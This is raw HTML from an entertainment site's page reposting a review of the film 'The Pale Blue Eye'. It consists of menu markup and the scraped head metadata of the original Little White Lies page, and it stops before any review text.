                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/mum-im-alien-pregnant-is-radically-honest-body-horror-sundance-review/"><div class="thumbnail-container size-500 "><img alt="&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]" title="&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]" width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/MIAP_241102_SD19_8760-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/mum-im-alien-pregnant-is-radically-honest-body-horror-sundance-review/">&#8216;Mum, I&#8217;m Alien Pregnant&#8217; is Radically Honest Body Horror [Sundance Review]</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/mother-of-flies-video-interview-with-toby-poser-john-adams-and-zelda-adams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MOTHER OF FLIES Video Interview with Toby Poser, John Adams, and Zelda Adams" title="MOTHER OF FLIES Video Interview with Toby Poser, John Adams, and Zelda Adams" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2025/05/MOTHER-1000.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/mother-of-flies-video-interview-with-toby-poser-john-adams-and-zelda-adams/">MOTHER OF FLIES Video Interview with Toby Poser, John Adams, and Zelda Adams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/11-horror-movie-locations-and-how-they-look-today/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="11 Horror Movie Locations and How They Look Today" title="11 Horror Movie Locations and How They Look Today" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2023/09/TN15.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/11-horror-movie-locations-and-how-they-look-today/">11 Horror Movie Locations and How They Look Today</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/found-tv-to-debut-human-hibachi-3-the-last-supper-as-a-world-premiere/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FOUND TV to Debut Human Hibachi 3: The Last Supper as a World Premiere" title="FOUND TV to Debut Human Hibachi 3: The Last Supper as a World Premiere" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/FOUND-Press-Feature-Image-16x9-Human-Hibachi-3-1-660x330.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/found-tv-to-debut-human-hibachi-3-the-last-supper-as-a-world-premiere/">FOUND TV to Debut Human Hibachi 3: The Last Supper as a World Premiere</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/eros-ramazzotti-alicia-keys-laurora-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eros Ramazzotti, Alicia Keys &#8211; L&#8217;aurora (Official Video)" title="Eros Ramazzotti, Alicia Keys &#8211; L&#8217;aurora (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769283710_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/eros-ramazzotti-alicia-keys-laurora-official-video/">Eros Ramazzotti, Alicia Keys &#8211; L&#8217;aurora (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/mae-stephens-done-with-u-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mae Stephens &#8211; Done With U (Official Music Video)" title="Mae Stephens &#8211; Done With U (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769197264_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/mae-stephens-done-with-u-official-music-video/">Mae Stephens &#8211; Done With U (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/lamb-of-god-parasocial-christ-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamb of God &#8211; Parasocial Christ (Official Music Video)" title="Lamb of God &#8211; Parasocial Christ (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769110816_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/lamb-of-god-parasocial-christ-official-music-video/">Lamb of God &#8211; Parasocial Christ (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SABRI &#8211; Loved You (Official Video)" title="SABRI &#8211; Loved You (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769024365_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/">SABRI &#8211; Loved You (Official Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://celebritycafemagazine.com/">
		        <img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Pale Blue Eye review – glacial pace trips up this spooky tale</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/">December 23, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://celebritycafemagazine.com/category/movies/" rel="category tag">Movies</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://lwlies.com/wp-content/uploads/2022/12/Pale-Blue-Eye-1024x768.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="The Pale Blue Eye review – glacial pace trips up this spooky tale" title="The Pale Blue Eye review – glacial pace trips up this spooky tale" decoding="async" loading="lazy" data-src="https://lwlies.com/wp-content/uploads/2022/12/Pale-Blue-Eye-1024x768.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div>
<p><head><br />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><br />
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/><br />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/><br />
    <title>The Pale Blue Eye review – glacial pace trips up this spooky tale    </title></p>
<link rel="apple-touch-icon" sizes="180x180" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/images/favicons/apple-touch-icon.png"/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/images/favicons/favicon-32x32.png"/>
    <link rel="icon" type="image/png" sizes="16x16" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/images/favicons/favicon-16x16.png"/>
    <link rel="manifest" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/images/favicons/manifest.json"/>
    <link rel="mask-icon" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/images/favicons/safari-pinned-tab.svg" color="#000000"/>
    <meta name="theme-color" content="#ffffff"/></p>
<link rel="pingback" href="https://lwlies.com/wp/xmlrpc.php"/>
    <meta name="google-site-verification" content="ocGp84V4ZBMGw1pPPeheNt0AGfUXDQO5_g06kJmCjBc"/><br />
    <!-- Google Tag Manager --></p>
<p>    <!-- End Google Tag Manager --></p>
<p>    <!-- End Video Monetization --><br />
    <!-- Facebook Pixel Code --></p>
<p>    <noscript><br />
        <img loading="lazy" decoding="async" height="1" width="1" src="https://www.facebook.com/tr?id=844332942710770&amp;ev=PageView&amp;noscript=1"/><br />
    </noscript><br />
    <!-- End Facebook Pixel Code --><br />
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/></p>
<p>	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ --><br />
	<meta name="description" content="A hardened detective teams up with a young Edgar Allen Poe to solve a murder in Scott Cooper's chilly thriller."/>
	<link rel="canonical" href="https://lwlies.com/reviews/the-pale-blue-eye/"/>
	<meta property="og:locale" content="en_US"/><br />
	<meta property="og:type" content="article"/><br />
	<meta property="og:title" content="The Pale Blue Eye review – glacial pace trips up this spooky tale"/><br />
	<meta property="og:description" content="A hardened detective teams up with a young Edgar Allen Poe to solve a murder in Scott Cooper's chilly thriller."/><br />
	<meta property="og:url" content="https://lwlies.com/reviews/the-pale-blue-eye/"/><br />
	<meta property="og:site_name" content="Little White Lies"/><br />
	<meta property="article:publisher" content="https://www.facebook.com/littlewhiteliesmagazine"/><br />
	<meta property="article:modified_time" content="2022-12-13T11:50:48+00:00"/><br />
	<br />
	<br />
	<br />
	<br />
	<meta name="twitter:card" content="summary_large_image"/><br />
	<meta name="twitter:site" content="@LWLies"/></p>
<p>	<!-- / Yoast SEO plugin. --></p>
<link rel="dns-prefetch" href="https://steadyhq.com"/>
<link rel="alternate" type="application/rss+xml" title="Little White Lies » Feed" href="https://lwlies.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Little White Lies » Comments Feed" href="https://lwlies.com/comments/feed/"/>
<link rel="stylesheet" id="classic-theme-styles-css" href="https://lwlies.com/wp/wp-includes/css/classic-themes.min.css?ver=1" type="text/css" media="all"/>
<link rel="stylesheet" id="styles-css" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/css/screen.css?ver=20221212125438" type="text/css" media="all"/>
<link rel="stylesheet" id="Icons-css" href="https://lwlies.com/wp-content/themes/littlewhitelies/assets/icons/icomoon/style.css?ver=20120208" type="text/css" media="all"/>
<link rel="https://api.w.org/" href="https://lwlies.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lwlies.com/wp/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lwlies.com/wp/wp-includes/wlwmanifest.xml"/>
<link rel="shortlink" href="https://lwlies.com/?p=32725"/>
<link rel="alternate" type="application/json+oembed" href="https://lwlies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flwlies.com%2Freviews%2Fthe-pale-blue-eye%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://lwlies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flwlies.com%2Freviews%2Fthe-pale-blue-eye%2F&amp;format=xml"/>
<!--[if lt IE 9]><![endif]--></p>
<p><!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) --></p>
<p><!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) --><br />
</head></p>
<p><body class="review-template-default single single-review postid-32725 single-format-standard no-js" id="wp_automatic_ReadabilityBody"><br />
